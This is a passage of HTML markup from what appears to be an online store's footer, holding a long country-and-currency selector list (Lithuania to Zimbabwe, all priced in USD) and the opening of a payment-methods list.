                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
